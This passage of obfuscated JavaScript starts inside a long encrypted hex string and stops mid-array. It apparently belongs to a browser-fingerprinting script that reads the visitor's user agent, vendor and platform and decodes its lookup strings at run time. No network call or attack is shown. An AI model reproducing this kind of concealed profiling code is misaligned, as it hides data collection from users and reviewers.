\x33\x31\x32\x35\x64\x35\x62\x35\x38\x35\x38\x37\x32\x35\x31\x35\x61\x37\x66\x37\x37\x37\x34\x32\x66\x30\x65\x35\x63\x34\x38\x31\x37\x30\x37\x34\x61\x30\x63\x34\x61\x32\x31\x35\x34\x30\x63\x35\x39\x35\x62\x30\x65\x37\x61\x30\x33\x34\x34\x31\x36\x30\x35\x30\x30\x31\x31\x35\x31\x37\x39\x36\x35\x37\x38\x37\x34\x37\x35\x34\x30\x34\x34\x35\x66\x35\x65\x31\x36\x30\x34\x34\x30\x37\x30\x32\x37\x32\x66\x35\x37\x30\x31\x35\x31\x30\x65\x35\x30\x33\x35\x34\x32\x35\x63\x30\x35\x35\x31\x30\x38\x34\x34\x31\x37\x31\x30\x32\x36\x30\x34\x35\x37\x35\x66\x35\x39\x37\x63\x35\x65\x34\x61\x35\x31\x35\x38\x35\x66\x35\x30\x33\x33\x30\x38\x35\x63\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x37\x38\x30\x30\x35\x33\x36\x32\x30\x38\x35\x61\x30\x32\x35\x66\x31\x32\x31\x35\x34\x31\x33\x31\x35\x63\x35\x62\x35\x38\x35\x34\x37\x30\x35\x65\x35\x63\x34\x36\x35\x63\x35\x38\x30\x30\x32\x65\x34\x32\x35\x63\x30\x63\x32\x30\x36\x62\x32\x37\x36\x62\x31\x37\x35\x62\x32\x65\x36\x33\x37\x39\x30\x38\x35\x61\x31\x33\x34\x38\x34\x35\x30\x37\x31\x33\x30\x63\x37\x38\x35\x64\x35\x38\x34\x34\x34\x39\x37\x32\x35\x34\x35\x35\x35\x30\x35\x61\x32\x36\x30\x34\x34\x30\x34\x62\x31\x62\x30\x62\x36\x38\x30\x62\x35\x37\x30\x63\x35\x30\x30\x38\x36\x30\x35\x64\x30\x65\x35\x61\x30\x33\x31\x66\x30\x63\x33\x36\x30\x65\x30\x35\x35\x64\x36\x34\x35\x37\x35\x35\x37\x64\x35\x39\x35\x36\x34\x31\x34\x62\x31\x31\x30\x35\x30\x30\x34\x30\x35\x61\x30\x61\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x30\x34\x35\x31\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x63\x31\x38\x30\x30\x36\x36\x35\x39\x35\x36\x35\x30\x35\x63\x34\x36\x31\x37\x34\x31\x30\x61\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x35\x36\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x37\x30\x38\x34\x37\x34\x30\x35\x37\x36\x36\x35\x38\x35\x65\x35\x63\x35\x62\x34\x34\x34\x32\x34\x34\x33\x32\x35\x37\x34\x62\x31\x34\x30\x37\x34\x61\x34\x33\x30\x61\x35\x32\x30\x35\x35\x32\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x33\x39\x33\x31\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x31\x30\x31\x35\x34\x35\x31\x36\x35\x35\x30\x30\x63\x30\x36\x35\x37\x31\x34\x34\x62\x34\x32\x37\x38\x32\x34\x36\x37\x35\x63\x30\x66\x35\x30\x30\x39\x34\x37\x31\x36\x34\x36\x35\x38\x35\x39\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x30\x61\x30\x34\x33\x33\x30\x38\x35\x63\x35\x64\x30\x64\x31\x35\x34\x62\x34\x33\x37\x36\x33\x36\x31\x35\x35\x35\x31\x65\x30\x35\x33\x36\x35\x64\x30\x38\x35\x34\x30\x61\x31\x31\x31\x32\x34\x31\x37\x37\x37\x31\x36\x31\x35\x38\x35\x66\x35\x34\x35\x37\x34\x33\x34\x30\x31\x31\x35\x37\x34\x66\x30\x33\x30\x38\x32\x66\x30\x33\x35\x62\x34\x33\x37\x37\x33\x31\x31\x35\x33\x39\x37\x64\x35\x34\x30\x32\x31\x34\x32\x39\x36\x33\x33\x32\x30\x66\x30\x66\x30\x35\x35\x62\x34\x33\x34\x35\x31\x31\x36\x31\x35\x38\x35\x37\x35\x61\x35\x36\x31\x31\x35\x32\x34\x66\x30\x32\x36\x65\x30\x62\x30\x63\x35\x63\x30\x63\x34\x66\x31\x31\x31\x35\x33\x31\x35\x38\x35\x61\x30\x66\x35\x31\x34\x36\x30\x37\x34\x62\x35\x36\x33\x36\x30\x38\x35\x61\x35\x30\x35\x39\x34\x36\x34\x32\x31\x30\x36\x38\x35\x63\x35\x63\x35\x66\x30\x31\x34\x31\x30\x61\x31\x37\x35\x32\x33\x35\x35\x31\x30\x64\x35\x63\x30\x64\x34\x32\x31\x32\x31\x30\x36\x35\x30\x39\x35\x62\x30\x38\x35\x35\x34\x35\x35\x65\x34\x66\x35\x30\x36\x33\x35\x64\x35\x38\x35\x35\x35\x65\x34\x37\x34\x62\x31\x34\x36\x33\x35\x39\x30\x62\x30\x66\x35\x37\x31\x39\x35\x33\x35\x32\x31\x36\x35\x33\x34\x64\x30\x63\x35\x65\x30\x66\x35\x66\x34\x32\x30\x66\x36\x33\x30\x66\x35\x65\x30\x31\x30\x39\x31\x36\x31\x32\x31\x34\x30\x35\x30\x37\x37\x63\x35\x30\x35\x33\x37\x31\x35\x61\x34\x37\x35\x34\x30\x38\x33\x37\x35\x62\x34\x61\x30\x62\x30\x64\x35\x36\x32\x63\x36\x62\x30\x62\x36\x35\x30\x30\x35\x34\x31\x35\x33\x39\x31\x34\x30\x66\x37\x66\x33\x36\x34\x36\x32\x65\x33\x31\x36\x36\x35\x64\x34\x35\x31\x31\x35\x66\x35\x66\x34\x63\x31\x34\x35\x32\x31\x31\x31\x32\x30\x30\x35\x65\x35\x30\x30\x36\x34\x32\x36\x64\x33\x31\x37\x34\x30\x64\x35\x37\x30\x62\x35\x35\x35\x36\x31\x35\x36\x66\x30\x39\x35\x32\x30\x66\x30\x33\x30\x32\x31\x35\x31\x34\x36\x37\x35\x37\x35\x37\x35\x30\x34\x32\x35\x31\x36\x36\x35\x36\x35\x63\x30\x62\x31\x35\x35\x37\x37\x37\x30\x64\x31\x36\x35\x31\x30\x35\x35\x31\x30\x31\x35\x34\x31\x35\x35\x39\x35\x61\x30\x66\x36\x39\x31\x35\x35\x31\x30\x33\x30\x37\x31\x33\x30\x38\x35\x36\x34\x36\x35\x37\x34\x37\x35\x34\x30\x61\x31\x37\x31\x62\x37\x31\x34\x33\x30\x35\x31\x37\x35\x37\x35\x63\x30\x36\x30\x35\x35\x64\x35\x39\x31\x37\x34\x64\x34\x35\x31\x34\x35\x36\x35\x33\x30\x38\x35\x61\x35\x63\x31\x66\x34\x61\x30\x66\x33\x31\x30\x39\x35\x62\x35\x61\x35\x33\x31\x65\x35\x38\x36\x30\x35\x39\x35\x30\x34\x30\x34\x35\x31\x36\x30\x38\x35\x63\x35\x65\x30\x62\x33\x32\x35\x39\x30\x37\x31\x38\x33\x61\x34\x35\x30\x64\x35\x31\x34\x31\x30\x37\x35\x62\x31\x34\x35\x64\x33\x33\x30\x33\x31\x33\x31\x32\x35\x64\x35\x62\x35\x38\x37\x30\x35\x66\x35\x34\x34\x61\x35\x62\x35\x61\x35\x35\x34\x34\x35\x30\x30\x61\x34\x39\x31\x61\x34\x32\x36\x62\x30\x36\x35\x66\x30\x64\x35\x30\x34\x31\x37\x36\x35\x39\x31\x34\x35\x31\x30\x38\x34\x34\x34\x35\x32\x66\x30\x32\x30\x65\x35\x61\x34\x37");
var td_3a=td_3a||{};var td_f=0;var td_p=1;var td_k=2;var td_K=3;var td_H=4;td_3a.td_6K=td_f;var td_6G={td_1X:function(){if(typeof navigator!==[][[]]+""){this.td_j(navigator.userAgent,navigator.vendor,navigator.platform,navigator.appVersion,window.opera);
}},td_j:function(td_z,td_r,td_q,td_v,td_w){this.td_i=[{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(0,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(5,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(14,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(19,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(23,11)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(34,10)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(44,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(53,4)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(57,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(60,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(65,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(69,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(76,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(49,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(82,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(91,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(97,14)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(111,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(120,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(139,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(132,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(147,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(126,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(159,5)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(164,18)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(182,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(187,6)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{prop:td_w,identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(204,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(207,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(250,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(259,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null)}];
